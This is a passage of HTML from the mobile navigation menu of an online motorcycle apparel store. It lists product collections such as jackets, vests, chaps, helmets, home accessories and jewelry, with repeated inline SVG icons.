  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Home Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/bikers-bedding-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bedding Sets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pillows
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-hooded-blankets-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hooded Blankets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-shower-curtains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shower Curtains
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-mugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mugs
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-tumblers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tumblers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-canvas-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Canvas Art
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-16">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Events Collections
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-events-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Events Collections
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/sturgis" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Sturgis Rally
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/biker-rally-week-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bike Week Rally
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/labor-day-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Labor Day
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/las-vegas-bikefest-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Las Vegas Bike Fest
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/veterans-day-collection-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Veteran&#39;s Day
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-merry-christmas-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Merry Christmas Collection
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-17">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            All Collections
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-all-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              All Collections
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/for-him" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    For Him
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/womens-jacket" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-gloves-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Gloves Men
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/womens-motorcycle-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Gloves Women
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-boots-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Men&#39;s Boots
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-boots-women" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s Boots
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/slip-ons" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s Slip-Ons
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/womens-chaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Chaps Women
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mens-chaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Chaps Men
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/mens-motorcycle-t-shirt" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Men&#39;s T-shirts
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/womens-motorcycle-t-shirt" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s T-shirts
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-vest-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Vest Men
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/mens-leather-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Men&#39;s Leather Jackets
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Clothing
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-clothing" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Clothing
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://americanlegendrider.com/collections/motorcycle-biker-t-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker T-Shirts
                                        </a></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Jackets
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-jackets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Jackets
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-motorcycle-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Motorcycle Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-armor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Armored Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/cool-motorcycle-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cool Motorcycle Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cool-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Unique Jackets for Bikers
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/summer-motorcycle-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Summer Motorcycle Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-suits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Suits
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/womens-leather-jacket" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s Motorcycle Jacket
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Vest
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-vest" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Vest
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-vest" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shop All Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-motorcycle-vest" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/conceal-carry-vests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Conceal Carry Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-denim-vest" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Denim Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/textile-vests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Textile Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/vests-with-patches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vests With Patches
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Women&#39;s Corset
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-womens-corset" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Women&#39;s Corset
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/women-bikers-corsets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shop All Corsets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-corset" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Corset
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Chaps
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-chaps" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Chaps
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/chaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shop All Chaps
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-chaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Chaps
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="https://americanlegendrider.com/collections/leather-pants" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Leather Pants
                                        </a></li><li><a href="/collections/womens-tank-top" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tank Tops
                                        </a></li><li><a href="https://americanlegendrider.com/collections/biker-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker Hoodies
                                        </a></li><li><a href="/collections/skull-design-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Skull Hoodies
                                        </a></li><li><a href="https://americanlegendrider.com/collections/biker-sweatshirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker Sweatshirts
                                        </a></li><li><a href="/collections/bikers-hooded-blankets-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hooded Blankets
                                        </a></li><li><a href="/collections/motorcycle-riding-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Flannels
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Helmets
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-helmets" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Helmets
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/motorcycle-half-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Half Helmets DOT
                                        </a></li><li><a href="https://americanlegendrider.com/collections/german-motorcycle-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          German Motorcycle Helmets
                                        </a></li><li><a href="/collections/open-face-motorcycle-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Open Face Helmets
                                        </a></li><li><a href="/collections/full-face-motorcycle-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Full Face Helmets
                                        </a></li><li><a href="https://americanlegendrider.com/collections/skull-helmets-motorcycle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Skull Motorcycle Helmets
                                        </a></li><li><a href="/collections/bikers-printed-half-shell-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Printed Half Shell Helmets
                                        </a></li><li><a href="/collections/best-deal-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Best Deal Helmets
                                        </a></li><li><a href="https://americanlegendrider.com/collections/motorcycle-helmet-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Motorcycle Helmet Covers
                                        </a></li><li><a href="/collections/cafe-racer-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cafe Racer Helmets
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Jewelry
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-jewelry" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Jewelry
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Badass Biker Bracelets
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-badass-biker-bracelets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Badass Biker Bracelets
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/biker-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Biker Bracelets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Bracelets
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Badass Biker Rings
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-badass-biker-rings" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
